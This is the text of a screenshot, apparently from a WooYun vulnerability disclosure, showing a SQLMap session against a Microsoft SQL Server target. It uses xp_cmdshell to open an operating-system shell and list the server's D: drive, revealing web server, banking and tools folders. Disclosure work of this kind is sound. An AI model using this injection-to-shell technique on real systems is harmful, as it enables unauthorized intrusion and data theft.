 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms "Microsoft SQ...
[10:50:10] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[10:50:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:50:15] [INFO] xp_cmdshell extended procedure is usable
[10:50:15] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:50:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> dir D:\
do you want to retrieve the command standard output? [Y/n/a] Y
[10:50:21] [INFO] the SQL query used returns 14 entries
[10:50:22] [INFO] retrieved:  卷的序列号是 D057-2852
[10:50:22] [INFO] retrieved:
[10:50:22] [INFO] retrieved:  D:\\\\ 的目录
[10:50:22] [INFO] retrieved:
[10:50:22] [INFO] retrieved: 2012-04-01 \\\\?a0\\\\?316:13 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
64rivers
[10:50:22] [INFO] retrieved: 2015-03-02 \\\\?a0\\\\?314:58 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
68mbank
[10:50:22] [INFO] retrieved: 2015-02-25 \\\\?a0\\\\?322:37 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
74ools
[10:50:23] [INFO] retrieved: 2012-04-01 \\\\?a0\\\\?314:32 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
57ebData
[10:50:23] [INFO] retrieved: 2012-04-01 \\\\?a0\\\\?315:48 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
57eblog
[10:50:23] [INFO] retrieved: 2015-03-02 \\\\?a0\\\\?314:58 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
57ebServer
[10:50:23] [INFO] retrieved: 2014-05-22 \\\\?a0\\\\?311:21 \\\\?a0\\\\?a0\\\\?a0
\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?366,936,490 WebServer.rar
[10:50:23] [INFO] retrieved: 2013-04-24 \\\\?a0\\\\?312:28 \\\\?a0\\\\?a0\\\\?a0
\\\\?3cDIR> \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?
57ebServer1
[10:50:23] [INFO] retrieved: 2014-03-09 \\\\?a0\\\\?309:20 \\\\?a0\\\\?a0\\\\?a0
\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a04,558,793 WebServer1.rar
[10:50:23] [INFO] retrieved: 17
[10:50:25] [INFO] retrieved: _
www.wooyun.org